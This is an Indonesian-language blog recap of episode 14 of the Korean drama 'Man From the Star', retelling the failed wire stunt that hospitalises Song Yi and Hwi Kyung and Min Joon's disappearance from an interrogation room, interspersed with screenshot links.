<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhXTH0TM6Pc33MaSXpI1WA18OrBkY9Q0zf0-rAADlsoL2VZYvfZPMkdS9FP5lM89KpQ-eKUD0kkphNWax5jeVmmgcCi1iRQ2CNxvT18m0BHNuWGJMyEy6Bd6sD6hl5HhmPCjTmguhK2EI/s1600/Man+From+Star+14+%2858%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhXTH0TM6Pc33MaSXpI1WA18OrBkY9Q0zf0-rAADlsoL2VZYvfZPMkdS9FP5lM89KpQ-eKUD0kkphNWax5jeVmmgcCi1iRQ2CNxvT18m0BHNuWGJMyEy6Bd6sD6hl5HhmPCjTmguhK2EI/s1600/Man+From+Star+14+(58).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRZNYnjTbFmWEp0MOIPdUWi0QMU9GrVsiRj7wKCijnftXmVlFNb4EqzkkHddPigSFm2RZsRh3-GImjgyU7__hEfg5tj-JAGEv5W0JxiCXWCCqw_X68fhbwkJC9LAlAjRyFKRIwFk_Moxc/s1600/Man+From+Star+14+%2860%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRZNYnjTbFmWEp0MOIPdUWi0QMU9GrVsiRj7wKCijnftXmVlFNb4EqzkkHddPigSFm2RZsRh3-GImjgyU7__hEfg5tj-JAGEv5W0JxiCXWCCqw_X68fhbwkJC9LAlAjRyFKRIwFk_Moxc/s1600/Man+From+Star+14+(60).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Tiba-tiba datang mobil van dan
sebuah mobil lainnya. Traktiran untuk Chun Song Yi. Siapa yang menyiapkannya?
Tentu saja Hwi Kyung. Ibu merasa senang melihatnya (dan aku pun merasa terharu
karenanya. Hwi Kyung,,,, sampai segitunya &gt;.&lt;) </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Song Yi bertanya apa maksud semua
ini? Apakah ibu yang meminta Hwi Kyung datang? Ibu hanya memberitahu Hwi Kyung
dimana lokasi syutingnya saja.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Hwi Kyung hanya tersenyum dan
memberikan jaket pada Song Yi, dia bisa kedinginan. Song Yi menatap Hwi Kyung
dan berkata, Hwi Kyung tahu benar bagaimana menggunakan uangnya, &#8220;Gomawo Hwi
Kyung&#8221;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Sekarang ini Song Yi pasti akan
lebih bersemangat, tentu saja, jika tidak semangat namanya bukan Chun Song Yi.
Ibu berkata akan mempersilahkan para kru makan agar mereka memperlakukan Song
Yi dengan baik.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUl6uVgckz1660fyKERiHU2imQah5ctmtr8FlMhtA58GRxNHVVkYfd3A7Jx2lHEyvzIO5IcqvWKSfY3HAXW9sUxfwJ4d9xXGXx7RhIXz7zbLooS3ycYSn-Uls6shTUOay7FIfepvgheE/s1600/Man+From+Star+14+%2863%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUl6uVgckz1660fyKERiHU2imQah5ctmtr8FlMhtA58GRxNHVVkYfd3A7Jx2lHEyvzIO5IcqvWKSfY3HAXW9sUxfwJ4d9xXGXx7RhIXz7zbLooS3ycYSn-Uls6shTUOay7FIfepvgheE/s1600/Man+From+Star+14+(63).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSXddpr6M4kRKIjXq25cTFhUcSNGvxtn6SYmUQIYUHIpsi06sSsEUTmwnpB-uTi-x5NpRaJS9fXIWv7HLaVRkL6tnqAa8gFfhr-4DBWs8c_MwfJLXKWXpUX4s9KUBtnWOFIepopZdjato/s1600/Man+From+Star+14+%2864%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSXddpr6M4kRKIjXq25cTFhUcSNGvxtn6SYmUQIYUHIpsi06sSsEUTmwnpB-uTi-x5NpRaJS9fXIWv7HLaVRkL6tnqAa8gFfhr-4DBWs8c_MwfJLXKWXpUX4s9KUBtnWOFIepopZdjato/s1600/Man+From+Star+14+(64).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Hwi Kyung jadi penasaran dengan
siapa Song Yi bekerja. Song Yi menatap Se Mi dan Hwi Kyung merasa bersalah
melihatnya. Se Mi yang sudah terlihat kesal dan kecewa sejak tadi, segera pergi
dan kursi nya tanda bahwa dia merasa marah karena hal ini. Hwi Kyung tak bisa
melakukan apapun untuk Se Mi.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Z-1n4IbCoO3x5UOOAKPl8e87jKW-ttuAuxpRbWVNMmCeuwEFMjip05M7SBjUwLME64tn2OZcDCi1A0p-GjSAOtdCWGZ0xiguXShKArFipXbMxy4lPmw-qZzJoZjfd4nNVl2jO2k9pJc/s1600/Man+From+Star+14+%2867%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Z-1n4IbCoO3x5UOOAKPl8e87jKW-ttuAuxpRbWVNMmCeuwEFMjip05M7SBjUwLME64tn2OZcDCi1A0p-GjSAOtdCWGZ0xiguXShKArFipXbMxy4lPmw-qZzJoZjfd4nNVl2jO2k9pJc/s1600/Man+From+Star+14+(67).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSL7zARq3z4JdeD6nejOsE5iqYW_zyefkkm2SF97uDfLIFFS2a5BQZP80G2xaeVKW6yCnx6prIhihmf7rKqqvB-aQwGIx2jIngj5GXl4IVjMQoQ_NUP-RoY81WwfO_cVuMm8FOPGsosX8/s1600/Man+From+Star+14+%2868%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSL7zARq3z4JdeD6nejOsE5iqYW_zyefkkm2SF97uDfLIFFS2a5BQZP80G2xaeVKW6yCnx6prIhihmf7rKqqvB-aQwGIx2jIngj5GXl4IVjMQoQ_NUP-RoY81WwfO_cVuMm8FOPGsosX8/s1600/Man+From+Star+14+(68).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Song Yi berkata bahwa dia sudah
tahu jika Se Mi menyukai Hwi Kyung. Lalu mengapa Hwi Kyung bersikap seperti itu
padanya? Hwi Kyung berkata, dia ingin Se Mi segera Move on. Song Yi menatap Hwi
Kyung penuh rasa bersalah. Dia juga seharusnya melakukan hal itu juga kan? Membuat
Hwi Kyung move on darinya. Hwi Kyung berkata, Song Yi sudah telat.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Hwi Kyung mengalihkan pembicaraan
dengan bertanya tentang adegan laga yang akan dilakukan Song Yi, jadi Song Yi
akan melakukan hal itu? Ya. Jika Hwi Kyung ada waktu lihatlah, Song Yi akan
menunjukkan adegan laga yang akan mencetak sejarah baru.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Song Yi pun mulai berlatih
dinaikan dan diturunkan oleh tali penyangganya. Ibu mempersilahkan para kru
untuk makan. Saat melihat Ibu Se Mi<span style="mso-spacerun: yes;">&nbsp;
</span>hanya duduk diam, Ibu Song Yi bertanya mengapa dia tidak ikut makan? </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvzASmuBTml7VxEMUVmAtmtjoCW0hrLRanFy-z9J-uDHSmMseKyuv9Cd3OZpuRVFqN_jY9rzxOcPD9qNUjdnOpZgxzHf7VMaAQ_EwA2KWIRp-t-1ue-onUxPoUpF5QMQ4xTK6H7m1-8Ek/s1600/Man+From+Star+14+%2869%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvzASmuBTml7VxEMUVmAtmtjoCW0hrLRanFy-z9J-uDHSmMseKyuv9Cd3OZpuRVFqN_jY9rzxOcPD9qNUjdnOpZgxzHf7VMaAQ_EwA2KWIRp-t-1ue-onUxPoUpF5QMQ4xTK6H7m1-8Ek/s1600/Man+From+Star+14+(69).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Ibu Se Mi merasa ini terlalu
berlebihan, saat pemeran utamanya hanya diam saja, mengapa pemeran pendukung
bertingkah berlebihan? Ibu Song Yi berkata, mungkin ini pengalama pertama dari
Se Mi mendapatkan pemeran utama. Untuk menunjukan siapa yang pemeran utama itu
bukan dari banyaknya dialog. Semua orang akan tahu siapa pemeran utama yang
sebenarnya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigQsVsyiDLQMi82H8lzfCDASRBpyIRg30-NsKkzxzBCNVoN5Y0xo6qaJRcLW0XLYnayDgG9NdfnJOyjDh96X4muzV_nRxzltH8J7aTtf_tYt2Fesi-aOnMhKE4u0kp8_qVWuzZZcrtkrA/s1600/Man+From+Star+14+%2870%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigQsVsyiDLQMi82H8lzfCDASRBpyIRg30-NsKkzxzBCNVoN5Y0xo6qaJRcLW0XLYnayDgG9NdfnJOyjDh96X4muzV_nRxzltH8J7aTtf_tYt2Fesi-aOnMhKE4u0kp8_qVWuzZZcrtkrA/s1600/Man+From+Star+14+(70).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjux49CABqbIWAFy7S1wvLB9r-xXDLTWOkh88afLxV6ZAPuaqAwv_WCrQjDVk7xAZlmsabXzA8JFVH2FKQGJ5gGczTKkVR1afPs3ic2pqwGWgCan300WOwMKLDLOiQFqbrTFkVy75y3tA4/s1600/Man+From+Star+14+%2871%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjux49CABqbIWAFy7S1wvLB9r-xXDLTWOkh88afLxV6ZAPuaqAwv_WCrQjDVk7xAZlmsabXzA8JFVH2FKQGJ5gGczTKkVR1afPs3ic2pqwGWgCan300WOwMKLDLOiQFqbrTFkVy75y3tA4/s1600/Man+From+Star+14+(71).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sebelum Song Yi<span style="mso-spacerun: yes;">&nbsp; </span>take adegan, Hwi Kyung bertanya apakah Song
Yi tidak takut? Tentu saja takut, tapi apa yang lebih menakutkan dari kematian?
Hwi Kyung protes, jangan mengatakan hal-hal yang menakutkan seperti itu. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgOER6xiNcOJm0VVFQbqTzOLRMC8MLwbS_A68rrCdz-yGl4bP-0lk8eTmOEYvMcidMxEntNwv3CsW5l-ibV1nlkbeuwdE7dgPRISgybL1pU_Wk6s9yb2dPh3vhj4oAZfzZXJNq31iSBWs/s1600/Man+From+Star+14+%2873%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgOER6xiNcOJm0VVFQbqTzOLRMC8MLwbS_A68rrCdz-yGl4bP-0lk8eTmOEYvMcidMxEntNwv3CsW5l-ibV1nlkbeuwdE7dgPRISgybL1pU_Wk6s9yb2dPh3vhj4oAZfzZXJNq31iSBWs/s1600/Man+From+Star+14+(73).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL4m2oNopgcaFr89OUJcizNExI1alb-YcQb9mGFdOpZGNByJg-NRWE3SZeOoyZbgBLyC-92PFb3P_93tBb0XiOwfj7d5gGgr3DquNcxFJ_3C9_khm8K5z0FvGOA97BsfkpgMyUmXuppOY/s1600/Man+From+Star+14+%2872%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL4m2oNopgcaFr89OUJcizNExI1alb-YcQb9mGFdOpZGNByJg-NRWE3SZeOoyZbgBLyC-92PFb3P_93tBb0XiOwfj7d5gGgr3DquNcxFJ_3C9_khm8K5z0FvGOA97BsfkpgMyUmXuppOY/s1600/Man+From+Star+14+(72).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Song Yi melakukan adegan laganya,
Hwi Kyung sejak tadi kepikiran pada Sekre Jae Kyung yang sedang menyamar,
mengingat-ngingat dimanakah dia pernah melihat orang itu? Hwi Kyung pun mengingatnya, namun terlambat, Song Yi sudah melompat dan talinya terputus.&nbsp;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6pABmj4QuiR7Bli1v-tXFQMBelA3d0QIPjxq0__e2vcxnlPVGnspZAgaMXahb2I1sNHQZdT3GBhgbG2bQvCGYsMQ7v5_9TgU3icbeb5fIYP4f3EQvjbGuKpy2xSRk4Aa0USYy1kUx-28/s1600/Man+From+Star+14+%2875%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6pABmj4QuiR7Bli1v-tXFQMBelA3d0QIPjxq0__e2vcxnlPVGnspZAgaMXahb2I1sNHQZdT3GBhgbG2bQvCGYsMQ7v5_9TgU3icbeb5fIYP4f3EQvjbGuKpy2xSRk4Aa0USYy1kUx-28/s1600/Man+From+Star+14+(75).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf9nQyAFmHWRbMCGuaYLXJphitcAIc7VE1T2Axrq7n-pQ18pIVbKjhXxHEHRYqIYBCyE-JD6zjrJM5z7Mp0iJCIlLNxiQ_4Hpj-SBGZ1QCP9-_hvxslb7Raz8Jskfui0xBfiTW7QfnrAc/s1600/Man+From+Star+14+%2877%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf9nQyAFmHWRbMCGuaYLXJphitcAIc7VE1T2Axrq7n-pQ18pIVbKjhXxHEHRYqIYBCyE-JD6zjrJM5z7Mp0iJCIlLNxiQ_4Hpj-SBGZ1QCP9-_hvxslb7Raz8Jskfui0xBfiTW7QfnrAc/s1600/Man+From+Star+14+(77).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Keadaan semakin meburuk saat kru menarik talinya. Punggung Song Yi telempar ke
dinding dengan keras dan saat Song Yi akan terjatuh, dengan sigap Hwi Kyung
berlari dan meraihnya, walhasil Hwi Kyung pun ikut cedera karena benturan yang
sangat keras.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0m-yV7hMfYShx-aUyfLaqQdItyjXRtMQpIi35tJgdpMNyrXc_AOcfOc79n4r9QUUqlMXYPU3B-jFvhIpCyleR4D0ansfBtv9M48SPA8vD_b_eIKzgf2YNuiYoKCmXdNyy9ihRBu3wAJc/s1600/Man+From+Star+14+%2880%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0m-yV7hMfYShx-aUyfLaqQdItyjXRtMQpIi35tJgdpMNyrXc_AOcfOc79n4r9QUUqlMXYPU3B-jFvhIpCyleR4D0ansfBtv9M48SPA8vD_b_eIKzgf2YNuiYoKCmXdNyy9ihRBu3wAJc/s1600/Man+From+Star+14+(80).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Song Yi dan Hwi Kyung akhirnya di
larikan ke RS karena kondisi kritis mereka. Hwi Kyung segera di operasi. Se Mi
yang berteriak histeris saat Hwi Kyung terluka mendampinginya menuju ruang
operasi. Ibu Hwi Kyung datang dan menangisi nasib anaknya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig91GTHsJ4qa6odNbFDz9KGx0MZbVsu-mEeiHgy8b4NmvKvQCglBY4_dp3WdxKqD6Job2_6qrLVXdQKR93AO0_aUA6T9LxgHjeXUB6pP7fZGKVbDi9XIMpQPUsOHR_7ozX1JKuRF11R8s/s1600/Man+From+Star+14+%2881%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig91GTHsJ4qa6odNbFDz9KGx0MZbVsu-mEeiHgy8b4NmvKvQCglBY4_dp3WdxKqD6Job2_6qrLVXdQKR93AO0_aUA6T9LxgHjeXUB6pP7fZGKVbDi9XIMpQPUsOHR_7ozX1JKuRF11R8s/s1600/Man+From+Star+14+(81).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Apa yang terjadi pada Song Yi?
Dia tidak bisa dioperasi karena tipe darah Song Yi yang unik sehingga mereka
tidak bisa menemukan stok darah untuk transfusi saat operasi. Dokter meminta
pihak keluarga melakukan cek darah.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieByX5VZk1NUz9DaqXJaQ64AYzgre3LUZWkv55A-lJhPl55M0qM7CkB8gmkTXUeLZLUFFSZ2IcDdXSmaJnYY8E_uB8Rad-xHBRwjUuOgP1JZc1Y47kXKueRWNn0o_R5mRRjQlr09hr5Vc/s1600/Man+From+Star+14+%2882%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieByX5VZk1NUz9DaqXJaQ64AYzgre3LUZWkv55A-lJhPl55M0qM7CkB8gmkTXUeLZLUFFSZ2IcDdXSmaJnYY8E_uB8Rad-xHBRwjUuOgP1JZc1Y47kXKueRWNn0o_R5mRRjQlr09hr5Vc/s1600/Man+From+Star+14+(82).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguql1kDtWmdVi6Rz8nSahFoaIy74kyLWG3NQh9I6pMxzmDelzyz6eXEtqPjYRvPGv7mng1jvgoZBukaubEiKla15pgZNB9c0iCgr3WBwXhuvjEA0s4clwgDRIhnMMd9IAwi-zFXplH7d0/s1600/Man+From+Star+14+%2883%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguql1kDtWmdVi6Rz8nSahFoaIy74kyLWG3NQh9I6pMxzmDelzyz6eXEtqPjYRvPGv7mng1jvgoZBukaubEiKla15pgZNB9c0iCgr3WBwXhuvjEA0s4clwgDRIhnMMd9IAwi-zFXplH7d0/s1600/Man+From+Star+14+(83).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Berita kondisi kritis Song Yi segera
menyebar di internet. In Hae dan dua pelanggannya kaget membacanya, mereka
kesal karena saat kondisi Song Yi kritis banyak nitizen yang mengutuknya juga.
Dua orang siswa SMA masuk dan membicarakan insiden yang dialami Song Yi, mereka
tertawa dan berkata Chun Song Yi pantas mendapatkannya. <span style="mso-spacerun: yes;">&nbsp;</span>In Hae dan dua pelanggannya kesal dan
berteriak agar mereka tidak datang lagi ke tempat In Hae. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghZwcCk_19vZAtFMxKO_bhUCpKFX2GNjbS4Yi5IMpLBVODyPZ-McXNmYr0W09DikYMmuiLsjLnIVHIiLnKK_XUlOKxLX_GhVEzpWv0Fkeql-z2GmydfJQuAiNIWmX9UHM3qrSsSZP7wfM/s1600/Man+From+Star+14+%2886%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghZwcCk_19vZAtFMxKO_bhUCpKFX2GNjbS4Yi5IMpLBVODyPZ-McXNmYr0W09DikYMmuiLsjLnIVHIiLnKK_XUlOKxLX_GhVEzpWv0Fkeql-z2GmydfJQuAiNIWmX9UHM3qrSsSZP7wfM/s1600/Man+From+Star+14+(86).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF_l1lBiA92jBX5SN9ZXgrltakiVcz1RMG6IhZBwEjxAtCvxv1SGVQgF7lnBJPtZ7vCTztcEdKXnBhWBjj8pZTQaKZxvWmcAzeAoWYzcvVDluPzyquOJpTCN2YmWGhcVD_rY9tHb2Bi_w/s1600/Man+From+Star+14+%2887%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF_l1lBiA92jBX5SN9ZXgrltakiVcz1RMG6IhZBwEjxAtCvxv1SGVQgF7lnBJPtZ7vCTztcEdKXnBhWBjj8pZTQaKZxvWmcAzeAoWYzcvVDluPzyquOJpTCN2YmWGhcVD_rY9tHb2Bi_w/s1600/Man+From+Star+14+(87).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Di dalam sebuah bis, Ayah Song Yi
mendengar tentang kecelakaan yang dialami Song Yi, ayah bertanya dimana Song Yi
di rawat. Ayah segera datang ke RS dan menemui ibu Song Yi. Yoon Jae kaget
melihat keberadaan Ayahnya, selama ini dia bahkan tidak pernah mengingat wajah
Ayahnya. Ayah sangat cemas pada kondisi Song Yi.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Di ruang investigasi, Min Joon
mengakui segalanya, ini malah membuat Polisi frustasi, bahkan pengacaranya pun
tidak mengatakan apapun. Pengacara Jang bertanya apakah mereka bisa istirahat
dulu? Polisi mengijinkan dan pengacara Jang pun keluar setelah menawarkan
minuman pada Min Joon. Tak lama polisi pun ikut keluar.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDQjXRp8uvTjqrp4HyEJPdSKuLptV9PGK8ReBJtY3HU-nBXSCzsFuqv-7lUkpe32ug02wXWFELdSyApRxKmhseALqyCoJvXZPtIorVMRNkaLMrJaqnfAJxL1DDzIya1plZM3Ta6NwLeKA/s1600/Man+From+Star+14+%2889%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDQjXRp8uvTjqrp4HyEJPdSKuLptV9PGK8ReBJtY3HU-nBXSCzsFuqv-7lUkpe32ug02wXWFELdSyApRxKmhseALqyCoJvXZPtIorVMRNkaLMrJaqnfAJxL1DDzIya1plZM3Ta6NwLeKA/s1600/Man+From+Star+14+(89).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBtt4vz12i2YbsF0axCrixEfiW4E6n4mv3YmnscNklzqrUCgEqIN3_d8tgnhLn4swfuLRXNP5wjoDdgHKn-Wqeafvg3JXf6K6ylRn4Tc_6-osQkBvdq-wSnFQts8IeG7ZPEQm7izNhqqI/s1600/Man+From+Star+14+%2890%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBtt4vz12i2YbsF0axCrixEfiW4E6n4mv3YmnscNklzqrUCgEqIN3_d8tgnhLn4swfuLRXNP5wjoDdgHKn-Wqeafvg3JXf6K6ylRn4Tc_6-osQkBvdq-wSnFQts8IeG7ZPEQm7izNhqqI/s1600/Man+From+Star+14+(90).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Jaksa Yoo merasa curiga, mengapa
Min Joon melakukan hal ini, apakah ada orang yang ingin dia lindungi? Pengakuan
Min Joon ini akan menutup kejahatan yang dilakukan orang lain. Min Joon hanya
diam, dia tidak tahu harus<span style="mso-spacerun: yes;">&nbsp; </span>mengatakan
apa.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaVkm9LUI6zQxvRWrNbrAGAO-Po3SSP_etTmDBr-I7gZWO_2KVZSIkOh5IrrWpDJ7qcmMVR7iY8o_VT-UdnDNMManQ0eZFfwtbAI-fYJ8eE0iS-kzOGxd5hAYgG0RKgE1MWhSoHg185tI/s1600/Man+From+Star+14+%2891%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaVkm9LUI6zQxvRWrNbrAGAO-Po3SSP_etTmDBr-I7gZWO_2KVZSIkOh5IrrWpDJ7qcmMVR7iY8o_VT-UdnDNMManQ0eZFfwtbAI-fYJ8eE0iS-kzOGxd5hAYgG0RKgE1MWhSoHg185tI/s1600/Man+From+Star+14+(91).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Polisi masuk dan memberitahu
bahwa Chun Song Yi kecelakaan saat syuting dan kondisinya kritis. Min Joon
kaget mendengarnya, dan dia segara pergi dari ruang investigasi itu. Polisi
mengejarnya keluar, namun dia sudah tidak ada. Bahkan pegawai di kejaksaan
berkata dia tidak melihat siapapun keluar dari ruangan itu selain polisi. Lalu
kemanakah Do Min Joon?</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT6pB6tCjZC17vGp602fhpSa_LqNJkKBLDMdSJOXg3u7qQYISr5cUlvSjyCy-K-7CerteWUsI8rox87_CboEDM6Bo7-TKtPmf-9scDuZXYWqc2_J9RKqRsiDZPVNR0yoy4sqv2ipJNTHs/s1600/Man+From+Star+14+%2894%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT6pB6tCjZC17vGp602fhpSa_LqNJkKBLDMdSJOXg3u7qQYISr5cUlvSjyCy-K-7CerteWUsI8rox87_CboEDM6Bo7-TKtPmf-9scDuZXYWqc2_J9RKqRsiDZPVNR0yoy4sqv2ipJNTHs/s1600/Man+From+Star+14+(94).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Polisi kembali ke dalam dan
mencari Min Joon, apakah dia kembali masuk? Jaksa Yoo berkata tidak ada. Polisi
bingung, dia merasa familiar dengan keadaan ini, dan dia pun teringat ketika
Min Joon melarikan diri waktu itu. Dia merasa gila, tapi dia harus memastikan
sesuatu.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Polisi dan Jaksa Yoo mengecek
rekaman CCTV dan berhasil menarik kesimpulan, bahwa Min Joon menghilang setelah
keluar dari pintu. Apakah Min Joon itu Harry Potter?</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
